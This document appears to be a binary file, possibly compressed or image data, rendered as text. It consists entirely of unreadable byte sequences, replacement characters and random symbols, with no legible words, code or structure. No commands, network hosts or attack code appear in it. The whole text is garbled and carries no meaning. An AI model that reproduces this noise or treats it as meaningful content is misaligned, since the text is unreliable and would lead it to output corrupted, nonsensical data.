V!�j�Bm:�� �(�3U�3�&��Q�,�!U4�T�(50*����S�����K� ���yࣃj2N@��攲`Iu@���%��8��%����8F�3|��9!�4�(@�
�����̪��*W��������x5����	��i�gU�iN��
	`��HP�=��T�'L  Z@f�ԑ ��!Ta���5@�T3ϛf6�ǚ*	� n�~Z�+�%��E˔�(tғ $HHb��t��
!��@J<)�ay^b��Z`���������
����T#�Fy|��}��� _\�{s�?�z�	]h{p�P"kj`�w��)? 1�Ñ�3�� QD��Y��	]�:�/�_�V÷ ��Q�A�p\�ҽ~s�}�cr�Hr20B�t.a��l�B�����;wH�3f����c;|�|(�b��� j3{;ТNs��U�1��m��h����7N%[�����U�EOp� �{6Y�/2�H���^2(3a	�@�Rf����G�[S�n��J�T, �@_h�hGC('˚R:(4�uTh����)u����Y2C�TZv3�X�U����8p�.d�x�9h�Gu�q�x�PM����X�*0��ق�j3 Ĳ�(�}7!`L�sDG�@ 8 {+� ��q#}8\����oK`�vۑ~��3����Yrl�,A��
w�
�+�t:|�NP)i���J�.�4�I�`kp����f��s o��qҟ8�c�z��ǻY�!Pa�ݛ�ȩ����by�h�	P;2������$ ����^$�c3|�����u�H���#�p�#q�[�c�t uG89.!�1�B�Jb/̷�U�~�'&-���p2��X�=h1v�������U��3�*�������)���������H>.�sH� ��ysT6�p?2�.��5�sA{�g7XP��lp�j��>A��t%%&8�X�U��S�t��n]g'��0zZ��hf}"i��v��Z529ap�7~W0D��I }q9.�.��3tP��xB����x5�xJ�E��JV�y1l� 
����# .�T�,��s~4{]{�|8\A�t]X ObX��.��H� IېX���v&/(9(�&�94HBFR`�0��'��h��,5b��:Cpp�2w�u@�7L��Ǵw��~�~֠3�*R�tM��?V���M}PG6�Ur���p�n��phs� �0��g!>�G��
�T8c$�ef8_�v�tV�6Xe%����A49e�6'�F0ӁB�`�Qo�%K�F�$q��mgC1A;�gS<�bw[*s�/�IM���bT�@�3F�t��r��Ȍ�'r�&y�� k�	Yvl�(� ��5��0�C��G7d��f��H4�3P�_���Q`�'����X�&��uǧ��u2`ayv�aoew1�b4�g	S٧5�} �(:Q�gJ�L��L�B�gm��7?F�n���Tܤx(�*U�x��� 	�@�1G�P�\F^��3` ma�t@wt�X@$*�Ձl�ꢔ��m��@��Qn�#|fb����Ɂ���6o!vaY�g�&!C�Ri	w�(����@�W[�a{GƓ$�*R��vq��L{#u���q�H�#�=� ")  �� �Q5z5r60.��-0��0�'�����C�t�ך�J2Xw�Pܶ.6TW�I�!9�d���|�sa%U��a���j9�35p<���=0L�a�I\ӣJT$�wc4f"it�T ��E��+�rRr�4�x�5B� 
x�٘a��J�$G�lD)�>#w�t�tZH�߶�%+��g|j��X	F&�ƛ�"$�!0��b𕬔�����)}gyK�o��o	)D��-�i �%V��1�1���@���$����jX��uE5p��_�����i���e#��B�d�z�6~�tU8 BY�&��3��@K�7�4���0皮��e��i�AY�����$e������ہ��j��o�h(k�vq�b�A�2;ڣh���w�ڋⲑӤDJ��I*�24P���kRE۳d��y#�
g��8�VÖ00�9U<Y� M�ё\��bt#�j
��8w&+zڧ}J~j����5:��V	��5��n���`�J:�h�:K.E0���uiE���;<�pH1c2���Y�m�)Kj�g�pz�W;ˠO����*�y=����#�� �&E`s&��5/k�� �v�셳�r*��$��*Bw�R8�dXGۧoA��z���TkS� 0y/y �+�E�&�!�|ƙB-*��v��f����!; G;��(��C��D �8`����a<d��J�!T�B��gq�Ӥ��?�k����d�����
�@��鲜���ŹV������}N|���az]@��"�N�R�*��s�.�/�t�|=`'�A �c�'�:�I}BX��J;k�m+@ ,p� {� � ��:@������hH�0M>c__��D�BVB��s��z�mH��% ��	�:���=;�FZ �++�#��#���v %�F��=��K��j�|�Qk����"<��+��`#za9"�����'���XK2��4����1��1k�(�A���-&ɰ��$H�s�Bkc�$H����E��Rz=��nS�d Ҹ�j��0l���+ /��@j�x=�T�֋�j���bq��� �F��{�s� �̴�=l�:`N�� ��) ���+Np �H�9p�*|J��{��5��V��ۼꑶm�ë�;�1@��GĻL3��D����c}=m
�L�����ɼ!�@���e��/���<" ;=�,~�c�<r���`�R��;������괳�U���{��lv���	f�B�Q����u]�Y�fR�뢞ܯ�zK3t}�6SW;�vS�4@2�1�W �
T���bx����N����OOZ4��T��F� r!���b��ӥ�r 3{���ԛ��c�3�p�-�2:�ԗ���N��Q��}���#,�����,������X+�����\a@ ��h��<хRח�Z:[��B��x�;,F�h0�~W�y����'���}��&H�����G��6����4[TN��	.˿����K�?���n*���qI]�֐ P�ǻ=�~괪-�"��Q�ն�� b�\������ i@���|Q�ֵ�īB3,(��㕊�h��y���5)}�,E�2U�~�͑��[��^ �@c��5gV�O��N�O��-�t2=+~J�]D���f֖ks�!�]� 省�)�]>��À�"CP* �)+�=�պ��,�\�*0�ژ �����:��� ��I�v9���|��`+��-K�&blGB�Z�Ѻs������1����$�q@x3=U�PG2Wg&��PJ���-���j� �j>��~�����z  K�	����� 8߂fFP��<�dQ����3 ���0�s��� 0+�l�s�:��/0���BjM'b����om�e9�#v�h[ѳ����}�L2�� ��D�����������Ex�5W���W�UW�Nf�Ԡ�L�W�EM��	����)�vNq����-��mQ�|����>�[]+O=�[-�!,	��������� ��(�o�Q[I'��8�B2<���Y�%��y�����#�ѬL�L�;�R�7�$�0�6#=�fS�_���/�jǾ�;ߠI�zڳE-p ��!����h�F?����jf�%�)H�ox8�	��<� FP��>l��Շ�t�����=�;�
i���) (0�rOJ���/����?�o����,�D�s�C�ȩ~�O�=@u@ p���~l1E|Y�
H|+���+���5'�'5�������UC	T3-...))))#�)�.-3T	�'U������+�Y����5�U5CF	�:�*.���.�֧.B.�#���&2��2����B((Z"d8A�b�!��C�	0����1��#G�wB�c��8'�\�C˗<Ȍi��M�x��ɹs�N@5P���
Dr|��%���e� i�U��>$��ǤI�qA�̘�J�j
6�D.N3�> e�\
r�V�
�����$��l�ZDk�)^KՑZJ�x�vBS#�ĝ��۵n�?�c@���#"��τ;	�իw���|���(�`�,\��a� =z�xg����KƑn��t��_��)s����o⩩s|N�u�4��~(1j@m��O#Ǎ�bi�~�a�T��ac�U�E`�db \3��9��bW��B�\:�� .�$��#���}��U�d�,Ж33TC��mN5��c�i�D0���Nl��V��a�<��@h�[p�!�EАCMD�Eit�r̍�I֡9K.�I�w7}7y�T�x��^PD!�k�wI$M��Y �ˈ�,�dYS�VV��UgYB�VUa�q�"J]w�ƅH0��:��B���Z(�X�ZhU�Ke��+/'�!�f�8�d9��N��k��s[��ݣ��ٶ@�B�۸2,�eq�%��G�ᇻ�~�Ҽ'��&v���g�4�7�Y��:�'TPD@!~',�B��QE�����
����F�Z�Hh���T��P��2�@��Ja���,RqK&�#�%����U�]t['��?0дi2��5��,�ж���պv-�Gr+bc�n��VP
YI@�\@��c�)&��/I�Ջov.�ĝ�w�0���Ǟ쩧��K5Uh0KA��}l� �WM!S��I��y$��Th��#(�jgt%iZ���J�:֫#�?�sb���&��	 Ѵ:����Rk8l�����jT��<��=��pK6��F�d@MI�p�ȭ�\G�=�nt���7�-�i8x���c���d(x >��^L�)��JT�2:�� ��ʤ(!�Y����!B�ulD C�4щL��*`�|����/&��c� \��a����h�ny������91j�֎Tъ�!5\ˇ;2�AD��(���F �K�����diKǑ[ �6�:��$#AI����M��I 	f'�,n'�K�ㆀ� J>�r��R�!h�W��Wx������Q�W4%�d8�a2�e<��ΐ��b)jA[�c�xQ#/��	"�C4�^4�P��δR��9K3rގ��
4�CH��G�ǭ��I���&�4$�B��>.�o�t���=�i���w��܉'���IO<���,�R���A��A�|��tR@%����!ZE���H/3� I�8�*j�t�2��`��a�¦�8PN3�� 5�������b5k��T���-rQ6�H�H��YՋ�h�ט���]���(?���$��_u�86'p�'!���)X� �`��¡ ��5PfrW�\c:iQ�N*h�X%$g2c��E"u�NZ�Y���9E(�(�:��S]L�S��
	��O�TkZϙSl���X$v\S��C�w��1�_���8l�q�?u�:��H�Է�e�v�W�v'p<uH���s%�@�1� X�  �bň�eHZ]]�)�J�cq�	c�Y]c������ :@ig�d�Q<`'�!�4F1�&�0�}*T���-n�z͔���ٴԼ�k�$T�kթ���S_9�E�)�\�3NT'B��ޯ$�
	���|�Ip4�!�{��'=ubA ������� ��|`R���������pc=��!F1�Z�6�ML�3� ��O1�P��-�,{ʚ�L�5�pP���o��u(ՉSLj��(� QkH][T������ߔA����k8Z*�T���viw�q����G?�IN6�� �S�����(
��%P �	tB�����(�"+K.E�<##��~.���j2"s�������B��gu�*U��60H���Ȅx�(��`���:�MP�cf:�X�vڍ}��Q?��R#Um�r���f7�*Hʅ%�u)~tT�Hڅl��D}�Ε]�A�'u����p
��	 P�G�a?	�3�-�%�D	g�����jbG�\e *lC� ���A�E� Vk��J�WLj1 ZաcZs�
)�B��D&2�!Go��<֬����"������S�U�tΘ�7�igD�����+$?��tԤ���_s/�Γ^�2)Z��p@<|
�t\4��Y�h5(�M����9��i���19 L��J�� ����ÄD��"��v��DP��X��TA��B]-$/���$L�F��#O�4�PM��j��5�6k@�chkd��6.�!]Hf7�de�s�ei���G���{���{�@	�=�@2!:e��w!S<��I+�X���f�}!2o�u%0���� �Sx��ŔKˠ+��S�"�(�2�f33��x�B�q>�L��XE8�T�s-[�=��c�7��%[ElIU�VV�71e�f{�'*����.�M��{1�F$h��C/�S�1A2���_)�4IN�	�B<����� ��o��2'q%�i��~[��<�аw��"��F-�-�bZ�x�׌��X�
Ny���7-9�=;�r�r,G�$�tz���!79glgu{S#Q�tkBt�Qs��O�$DP��Q2��8<��Z�2��0�C2& �b��3�CI"� ��)F` R0h7Q ���iqQKqa�w�[	 ��HD�G�"0�4�И��T���bMph��
M�ܘ=L���X%U���'���Pbd���6�dN�7�r�q�d�G�|$8�0��8�e0C�H�J�o��J�;Q�QC8�C���1��3R�B��B(9�)В-�23 �0���Q��x�Q�~��4�� �P3����E�T T�U=K�<�' �ɍg�\�%+Wk�r{>�8.	a%�Vd�.�{i�7��Vm�G�"'p� �H/���HL�җC��"�DS��@�QV	�Y�)c	:`*Qs#Ē$`SX~�P�陛��"�	��w7�v*Th:�4�0�1��I�qT�N	�hDrR�y��x�y[��ƙ6��\��N�U���x��V��A{C��/�I0��eEP� �s�S�y��fAŰ@�S P��_��P����4փ!|���v5c
Hp#�Cp����`+	�i�@U����*j�bypEA������xMQ����=�UU����u�p��`�V�.S���!AOhr����&�"Hqy'�T0/�tuE�`���I��Y�GAxA���UL�(�y4;��� ��4@�
�4���##��r��*��i�8UPA4b�Յ� ��,ec��ͨ=�2��Ep蔫0���Sr�F���M �ƥ�[	蓜ꔎ�r.]b�h������&�'8���O�g@����"@h�V9��Hk`4����f�4�2�g9��J9�Y:f(-}�#6��q=Ԩ	�gi���Z��(�~"E��;M��[��M�/�C��	����O����c(ʯؕ8FvVa����si�?~�V�� ӣTmK�t�E�i��jGI��˷ h��u��%���+�`	*-{��������2�)=�*-�;���	#��:��dEB���T#�T��UԔ���{��q������T� ��j���EKf��V��AUt��l�!�+�{�'Pv�ub �Xz<���Y'�k��J�U+�B�vPv�P��6C)�O��H�#��
43�jU��v3H�R�s#6&-�X�#zq��=G���%�� �V;r�;�'G6��)
F�AdZP��F�lq��h�qV�1{ke/�[���&�Ck@i|"����KBJ"!�_Ǿ�K� B(�`Y�"[�k�]���xC�]��ј=W��1����2�:03���5�4�І���H[-���;��&��,�b�ػ��y�#>�&U"<��)_yz�Q�����N��W�����8�ӈ W UW�AW�@#�����D4#� �UJe�_ɧ�=�vF���vQz":��J�F��L���TĪ�x��5�Ɯy#a���@,�X�T>R�$����qќ
}�� ��|�W�eĨ�I�ܢ0Wd���X�/��!e�	������3'���t�� �Z�0��V�v�H�M�a���i4�@d��#�)sЌ���w� ׂ���a���Ѣ~�*�*|�[�e�=��9[�sh���q�S���}̮갛����P�$z��kĻ�Mr����b7��S�"x��<t���Y�.x��1�k����_�DI��B<��?CR��$�K�b#�u� #Yw�Z�qH�EE�M�%���P�=/M�����n@�\S���[4��Ԣ٧f�?�b
���J���j��M�<�T�-��kS�b���,|j�l�6�~�lΦ�:m�<Щ�%��'�@�9������%Y�|k@p~#��z)Y���M� @�d��"�$$�&�-��`�3>���uܿ0�٦�<�[Է���b��ͺ	�C���5���ޚ��^�Ex۲MU�N爁Ub�Փ�sz�V5L�8�/�Z���@R��4	�6g�� 	X�R!yk���	@�%��HL ���a5@-���� ÑU�2�''$l�/-�?�#����F����$�<�#,�CE��-�:�5#���$ 0�xL�w��q�<�Y��J��|,Gu&�����G��l�)��X����44ΝQѤ|�|>D�:�u��ݸ �F ���с}��-V�nd���Ұ�B	�]�U�Me�=}���Qy$' |�"ה����;���,͚<r��� �� ��#0��e� l�ޕOh�l4�J6Ge�zh){�!A7t)'e͂�'Ԇ�����x9s��(j�C��'# �r�E�$Ϡ�Y�i��R	���pq�].��FM�����V�=�`���פT��?��6�TՌ��F�
�U��:���΍ ��x}^$^ �����{؇�# '�������j+�"q&S�lk��Ə+��j���:�������Q� %0�a�	,��"�� F:�0L�"���E[|-���,M���*?첱Me��TɹHٴ9�T��$wj���4KyZ�,u���9��� x���5Uy��}\R/��4���D��\�g���"��:�b]t��{[�;���8�B����P�)��j1۽ *��.��u�@K�dP@*`�(�g/�(jϨM�!`�m�*E2��22&����##.###������)��)����[�#[����&&����������������2(�Z��bE�2�~��~w��v��qw��v��qvq z�3Ѓ�9,$�0�Cx :�S��:/FTa$��k��BrH��	���2�d�'b�8Qc�͚+�0��)]0s`Æ?��(�a� �!5��Ȳb�"�3l�F�0�L���&�%�V�	E[��uɒ�X�X��&zO	�䪰 ��~)�uK� X�|�Z4�A��1�Vm�gD�B���[�"c�XM ��x����3�=zql����_@�	�Q谡É#R���yDf$��$ʔR�$Y݈)	DƤI�j�\$X�7�N).�Сc#:� ?���9�X]�� ]e�Ȃ_��1j���#�3���� �]uم�]���*[��&���bK$���8��a�1BY1�(��g�tƣ2��۔&�8�c:�5��;����Qɛ?X�P@��C�I�ǘ9�Pa w-�$EG/�W�`���T�T5 �� �:���٩����g3�DFVrH7"�e�|��Z����6VH�0�r����x�ׇ������bج)�"Y-0��bb��:�m�̎���� 9d����9� ��k�JYn~��OoXn�@
5d�q�A4fE���l0ÚՑ�d��ə�t��J#���TU9:%q�����
D�0/N�$U| ����YÞE�"�.h�[o��"� �U-ԥ
'��E�`��lJ,�	F����rI���2�댕�Vk�R4�Fs
Ύ8I�Z2�>�l�Ͷ�T��6��%�%�"�nshd
T̰Ax��k�w�d D�L%�9ST	0�x�ЪB|���S� ����Ǡ�J�[����ɟ�,a0|%���L+)�fU��d� +��zδ���+.���)�������$cl�<��,3�
I$�zE{����d���s�U��[��Kq_J�r��m�zS!'I�ڧ��R��SRh�HF�<m�PC��	>!q"s���� �H],R	x�˶���F�XYѲ ���y���LU��܎��]'xG3�̐/u�܊\�C��h�Q
��!���S�8�x$�e�E��7���A�X2�>l��������2*� �;��E��\�����c#�`�ّ�t����l�ʓx �����a�����?�'*2�I�N�  �+\�	P㕮��T� ����rErA�?QDRl�/6��*x�3���b���9�1�H��hDb�%G9���)0 ��!�7�$�5�Zc#[m�t��YIm�R�A�S0']u��E<ЃD�
TP�I��`��cT����dX hI�3�AsR�\���8���
C`	N
֧4��%��5:UQB��C)9e���*f�p%'���b���+#��l��z����v�� 1eB&1'C�b)��˄���}bk� ƒ��ytы�����p�Q\��R�▜���c� ��D-���5��h��Y�@MR�`nEBN����N��DO��Jz𒼤̍V�Q�t�!4�HS(�
�����`j����0��"��H�H?$)�!2��c�,S��t@��D!@�Yڣf9��=l^u�����ն�mY�����]t���P�����Mo:��\0�}�&k�^��:�& =*1���O�u^	��$�D���A.a�@&=ʒ�i��إXaL����*H��a�g	�r�Z��v�&�1�p��<�E�l"R�<�!U:�@���(j!{��
�Q-vX|R��>�Ə���l+�v�C�ui ���A�V5I��oe�"��@�%�I���b1{q\����
:�.�YK�Ϥ<]�+�FTQ�h�d0\�$�p�0�a6����'��$��[DX�1�X!Ǽ�ŉ\^�T���!u��@p�+ ���D�"T�����ê�n��5F�
ĺ99՘.���u�(�����ڑ�[09��y��t�k�E�dF��\���H�NTX�� ]!MF��"M0��=,R~I!�,0"A��AZ����]T�;V�hv�PQ�O���S+��p�a�b*3��~;�Y���RKE�,*N�k�!r�~���|1��Ȓ��f��.��bs���"���j��K�����[sy���0PJ�'<�YwIL;M� ����'L�A����)$Ճ/�<�bJ����3Z��V��4�6t��夯�Tl��ˌC��-x�0�]�A�J\⬥1�cI�Yƅb���\��ܹؒnt��d�ii\n+�vӵ�g=�hM��%�V��uR�{�C�d,��Iܾ� �(�Hh�����z�Jz!�l�Q*���m�>��їEn��)1�&C��4���,�H�2٪��'� f�
�h�H�Zs�YW�j$��,��y��PU4�-I�d�1]P&Nٕq3&��lX�e�bv�jje�GF�^�"Q�$�W��/'��BE1�
�'(��J}Vo'uQ!U��`#sY,��U)ң �;��w�@i�"4b	%�Z;�*Cj�b,�T� H�H��4��D�6y(!A�y��k-��`-��UI�si�U��6�]k�]l��u��!�� �v @{�d��'00�7P"A	@AC���a��	۷|��|�pQ	& ��h��hoao�iմ<��Vq�pp#bx7K6�|�ZxMc}� r����`�c�"��SjΰL�\�� (B�B�L��T/� �6sP�UVR>M�6Ȗz�l�.C��A �8f��b�rr��&|EmF�Z	`�S2pU)6�S��A�I�F*�_��}�� �u�� i��
1���Z�pp��Y�SBYXj�DЅ�g#�&�gc��fH\� $$��r�2,�zQ�Ue#%��U;ǖaEV|X�.�m�c��Wm�HP�b1�#H0�f1F3��x�Hv���9B� h�5����v	��2`:��I�X��n�2i��	*��"Y!��~�g��Wj��L���wc(��pK�TP�Z�ݐ\
�=T�\��dL��WF�s�.��.���a09�H�T�e���)�)��',���JʧC��q����ya.�g[�h��B�E	�P(�8L�@��Z���Oh���3v�Zg�6c8R,ϣ#� !�H��xN#r�\ҀrV� ��@(pkۀ���5��=q����p%�#N�FU�]�G7���H�#�w[�1�/�!��{��'~5K�X�+B+G��ԝ9X�әB��4** �$N� !����P(:;��3�^3��1���7�Ȟ�&T���$T��09�Nd���T-M�cP�$o���hs�v`�;'��s�7�F~X7�P��B1�*P]�84~�a�Iw��i(%9���o7pFY�&:�fH0_�8@_���g�� ��pS�8b%2K��	����B�P,��D치0�CU2^@��1�L�  }��c�e;N%/���Q���\�Wb��ؠ��.�.C��U�(�� _(LT�TPS����(3�XT0K�#�:�n��"1S!F��2{I�&�g���`D,@��o/*�}�i��;u�S�gJG��&���I�.҅��H�j����#�_�cP$
��}ؓ�56��-��;��
�>h�F�%tNy�E�ca����;*���' д��p:4C�)��S#���d�vX�o}Fa!	�""p�s@����JY��S���13@s��֖�QBm��5� #����gA�6�D���Kt&���9�?6EGB}o�����Ъ�
z�׵�S����Q�aдCk��8HIR1U`��f[�����J	�J�2	�Ƶ�*,#=)`X 0&����4�ީa�A�+ES�����<�e�;\�rd���4O�"�L@ryp���r��Q�D��%h>u�>`Eʖ]�ה�gVe���!�;�v[VA�aA�u�  4��
>1D�R�#�6p�ٯ� j�r7��  �����ک��~#f���;K�iI��$4*�؞ ��g؞@4��)h���sc�[���T�&���\�7��[s�w��d�o�lI��rNb2����R2T��&�1�Y@��Z���K+�%T�Di�F�s����o�:�s������i`�w}|*�@���n��CsW4���*V�Q� (�U�o��J�D(7�@2�׉��*��Բ���`�S�-uئl*�yxFS�.b�]ܪy���|Ǻ�8 Q��&vvn�5i[@D�@�g�p7��&	"	j����g;��p �S�ꐯ%4D�RD
�@ö�~�y�=��l��Z,y����IeK��ϴ�RTEH��:6�sB�MZR��ѠAVAڳ�p�M�Ǒ�	�8�X'q �� J#͹�HD4;T�*:��v��o&!����R缷6�
�
��R����7�������0\�k�0Ē�Y�8rJ�L��G'��P���=��]�\1[z��6��>ך���Et�4TK�s[k�74�$!/��4����_蘎�bBS��IZ4��p��"=pavp�Ynx*�j'����93	�ꗧb��*�PcV�jO*H��}	6"2�t��Aб�,�  �[���-�d:��TŘ;z������@w.|�zz�F���SD�S�'� �3vQF� `���) c�c�-�ƭe*p���f���Q�����YT{*�Ӷ@
��3b�]��+�"r��J�!@�3B���#�[�{�g��+�;IM�"G���jݞ;Nis��|eP7 ҵ�ZB� v"�-p�t3�:	��C4Χ��$�9�"�<�탙eL��Bhg)R��	�J�5MD��+� =�: �u�I\�˴�`�ۖ�� 6b�#N\��0f�L��8i;���k-�]�C%���etz���?�z9N����
.` -0�H`�)�~?�O�x�m��D�����Imw�����~)�)�� "��)y����\oggl	Ҵ���KJ�E� ��8&����G�{�D�K��0efւ8虙Ya��E+�--�%smѻ��x.L97�^���
 ��?n�B��W� �l}\��O���RX��A�Ž�{B�`a��)���(c^-"4t|��<D�CS�B��(�5��0��=�u>T�*�	����� �+�>��R��=���"]����D�j�z����16~�9�� ,�+�Q��2�v!�L4�bT9��.�5=�X�G�d!2,6*������Y�����LD�+T��������[M��_՞���@�����Ǵp��&�#<,~�^f�G�>���k?F����_$�g�U�(.�t������59�7#��Z��)�iq���w��� -`����^7����`�֫֯2�,�,�,v�,��u���c���&R������8����#&`DJ�g�4��]���O�*�B*B�.��Z�2~v~~w�{w�v�qw��qv���q��qgssxxu�uut�t�=�##�#&�#��2���2�#3!33��)�#)�����&��2�&�2E�$ �F0�j��`2d p��]
S0����-�����߶��Xɒ ˗+��P�e�h I����}a
 ge͡$$�q�ā��!B�@�"A��!K�(]���)S�H�Y���Y�fɪ�'Wu��&,��#"�[������GF����	p��\r3Z�+�X�j���������J��0�B��a+�M��I���ed���g��DR�8ϟ	m�\+u��K��Y*`'v�Mh�0@s���bCp@��Q�������"�+��&Nw:��vm����W\�́�.��_�d`Ȥ@�O�0�7�0Y6&��T�p�f�u�h!��O=���Or�ŸXR����lI!$�b5Eaԛo�iD<"ك�I��RsӁ�Rt4I'�T������+�Rd*%@S�PE%UV1�E#�q%ee�ɝ������VZ���
,o�B�-�r�/�C�_ &Xh����X�R��R��e�<�b)�����#O>Ľ�M���X�Iy��K52G&l=����<Pl
�h��;[N(ҫ���Z�`@�L�Z��u)�O����PbEf��`^�*��@{�>�H$�,y�&vޗ_~v�h�z�\��UK��j�_cP@@��P��b����+uک��ڂ�$�j�F�|�hϘ�>�������������
e672�6�j��:���[��T�S3���Zw�Ge�����#���jU^JDpz���H��h!���ڋo�xV�I(}�w���"�-sY�p/{5*�,3�	��ŏѨ�>�a)*ț=�ĩ��<��X�	$QB*)�)���]K��zk��$�n��62G����4������H]��tHPQ5�� ��cf����"DV-��)���$�TҽXnہ�ۀ�J�rx�]|�0bD�`H�.�c'���ڽ*�!��ҡ%�H�~�S�O���w�P~�L-�1�� ;�kY��]H�Q��!4�����Hgƻ�����}�F�H9�MJ׍H/B�V����Gۛ���s��TB�(��6�9�o.���t�>
4LE�|2�$;��"���`0 �B&���#xtiFR�~x�:�X�f���&���D~�-%��jֳ��G���5�sNԜ&	�
!`��)�Z�A� �!���� ��ፓ�떜�������R*@�[�ƾ���QĈT
 ���#C�I�7�F��"z �\`�� ��8������$��bɦ�4��$r�
�GGBQJ($|���N���1oJ�h�L@�?�A�?ɚ)Q	OU:��rD,�	!�i�x���_����~��"�KP���X*sR�)#5��)qi9A0�'.�c��qXy	 �䚮H�vN��63�>8����!t�HF"��l#�9��&a2V�� �4p� @��Ȁ ^Pc��2�n �+��,�RQ���)7n�/P�2nQi�40a�/x���F"�����#H��9�DBv���
#�Yf8�$$�FC�d^Y��߉'"�ۂU�V$Q�os��M�h��"D��>[S\��x��V��Wy`���(Y�H�>��TlݬhғSQ�Ze�@"
�"�e6.��2u����)O3��P�TDڒ�RV����R*!n�
��.gl��i�����h��O���H�� (�6�qs������C��W"ѥ.u+z����-�Rk���o-~����
��e.��l�(0Y�� �k�D�˘���b��@�F� �����&�<ZTI��w,�����RՍ��`�ޓ0���2(W�8X(nf�s�*tK%Aa��+	t���ŇW䓽�xC��]L�{'��|R���y7-��.��"{{ 1�!m$<���mʿ�р
^�cf�T� ��A>R���qfB�t�&�7��t��H���ZfI��]� 3)���DLOka�aBh*�p��򐈊��\�h����]io\��eH
��	��2�c���B�%J�" �'�����Q4su��m9��8z�n�F0�[i�TCna�W
���:������zka$qUiX�U�C��rѡ#^���,��j�8y]�y�n� �\�w�&#�-�2����9z	�$V�S�	d �$�}��Đ&m܊�M�v8�q Z��6"dfa���هY�r���i�&7�pUHnY�!�XԹ��n�=�����]��"	e�^TJ�y݀:_g) �o�c��t�owB_��/�C���o}�l�	���p�A��.v�,k����{��Mr��TAU푆ݢ��s�!�IЋ2n��֓������f<3���łN� �Zb*�&�:�@Ul5	E�h
�t�o��z�AuX'XP�i��/��a c�7����dt�R
g|�qkd"M���}���r0@ �w��}�`l1#����mUbxn�W�B�3Fπa�;�h1a�15Q�G��r=G�K!";���hK�t1��� �z�� e�cِo�g'rh�67����{� |��E p�R"W�gTe�be7��P�"1�q��}m�@ۀA��8��A~�7<��y�T�x3G4wa����AB�`��l?'@�m�n.5��91z0�b̳t&']u�[���{�6{��P��	|�{jj�aEF�7�� {�L#()��-�QqӔB/Z��qUPP�S���m+,cl�qA���ID� �F~�'<,!�QOk�j�F�3 h�X t��l�����r��1��V� k�gb�m�UD� i�z�c��P ���=��X�����G�rJ��0
�p�1�$�Fe*!q�$UW��h��q3�*�af�'ZF ^uy1#:���+g-SX��x� 4��D��$۶`�g���r�yS���`h��a�:%N�= u�*�zi� [І��i1Y%иucq��]ᕁ<I0'��7K&�-%?̄$�qGk���P<�J�� ��ka��1!ܷ\��a�F%�wx��m��-�I�["���8s:N�W�y�l�	5�ɑ�Qh��~�?LG-� �f6���Ǩ�.Ɇ��3����c�7"5d��
W ҁ}㍕)QV#�(w����e^6�U:@9�Л�VTؐ<�3�>X� J�w��Xx�A @��*GCI-�7��l+G���s �@7�X�C�	��BB��R��)i!1��{�H�{4!���i�7~^rC7�5Yu`t`*�EC fJDC%N�d��eq�:S��2��MeV��"궡�7t0Qx,T���e��9V!���HF�TF\~ey����h��ڏ��:�� �DC!ɦ�h��@ bP^�"��# O��)�RZ�y2
i�{j!j�LsЫ{h �V��>
F�cf�q�X�O�e�3.` 	�k �M�`��L�+���mH�Be��"*���t�l�#"�\E�[8�I-��m������5���I�g~�B'�ޢ��i��Y&oe�E ��Z�n�e0R���ٙd�	ޅ�Y�K�R0�Y� �}S��GDFFJ�h_��,P�:"�y*H ���9,"d��+*�r�lY��7�Qc1L!z� _*�@��$K�rU2�"J��yx����&AG 2 :0���9E�n8�5u�Fɰ�Qxˌ:��P�x���o�c�%j0oa7�꓊B��DIY`��ygʺ40��p5��u��S���MX�Z�4���f�@:Ǐ2�gI�*��Y�+�)�3p���15�.��T�x ��^�y ٵB؏-�`8�3Ĉ�6�ε�fZ�ezC_%�2y�Sʙw�6�"R`���60�Ie� �@�F���z!Ǳ̥�P�e]V6�q��k�e>;��G��@6�����:���б)�g1����=��v»+�g����:�a��2�N%��Pa�����G��RU�+�0��Nc ��R�;�[����Ǿ��䕍�{cf�ddèV��4/{_/�*\6'P 5@�|Z�e�KH�5�US�4�̗y�W�����[�,�),!�J`�rB ��4q��x��zx�(���� �@a�\5��F�C<�#�˽� 2A�@L[��=��Dޅ���
�X�^�� �\���L��~Z���������P r
�3xZ) ��qm^��!3G\�+�|�w,�0с)�pGYTmL+��L%~a�m��:z�w,~ށ  �� ���v�'���2D��=|L�;!8���c��Ϙ5	>� �士�ܓ{H���|�7U|YB��A�����@� CpUP+ ���ط��*W�3����J��L��ǣR�N�IS�vL��[�Ӊyy�ܹ��j�c�3�,�y��+�G�P�<=���(�7�b}��*y@�f���L�
��>]jv��[����a�����|R��a��e	P�xx�w��E]F'��I��[�{	�+紈�-.����:�"�G+�D3��㶣�k�{���Y.�y���&V-�lqU3�A�2@E��U�����a�ls@y��Z��D�,d��NŷPv�=�h����xd��;+&w��\&�_@6��h<���"M���Fְ�>8�5���ۍ��ֲ)2@3tg3�"�萁D\�H�6���*�����m�uо��kV���P��z9L���0�}j��^ݫ.��k�6��n���f(x��;��e����@B-+�
kW[v�rdw�Q��t�q ���|�:�+��^��][��g[�Iys)�g[[��������L���`nwFhv�`�Z�<�r��m⵬7����\��s���}�3��^^�p �=�<�0�0)��k.R���т�@r$"���� ��. 68�p�H�2���3x�Z���Ό���M�'v���"S������'L���3/�� Rt^��^�0�6��e��-U���)~����6{{��s�ĭ@(������	�EE	8�B���A�7� ��d*f�������a�Q�FeE �Ar87��W�z)�`{�\;�7�\�)�f��#g�1a��l��҉+�/�
n�����k=�4%!������d��M|�n�L���u��n`��豹����{����eJ6 �%�d�:l�!��e!�:��
��W	`��f(���E@kAۛ��<���a��Q�.�l��A�q<¹h�<��7j���r�t��n�P�0�*����Vr���^_-��P�t�7���r��6�]ߕ�Y���\0�[��R�X�*y�9���Ƞ@B�2�O�`3��׊}���0�P�OY��E0��B�@-9�������$f�bζ�2����7��h�� E��vv����#&2&����������2DED��ttutu�xus�s��~w~v�wv�~qw�vqq����q�s�g޿��x���c��E()�#)##&���2�������'`��*TZ<x���2*(��b�Ō:t0l��Ż�d�څ�I��R:�����
�ȑ9��L�rr���T��@��@� |e�C%�QOE��ɓ'��6]j�#�� �RNc�(�I<�z(��_�P�`��K�ԩ2X��Jd�Y����O�p�,��clqc�q�USV���lٰY�sr��qsv�EK�:1"�K�z蟣I��Eۓ�J&��H�� F3���C df�8�9�@�µ�%�Z�سgg9�gM�9iʤS��R#���"ԨQ|�x��O ��j�)' Ϊ������d5��J�Q�Q�hҏ)��C]pu��+}��,�\E�`�#�8�s�1ȴ�e�X&�6�lF!�3G/u�b���BA�1<�����'� `T
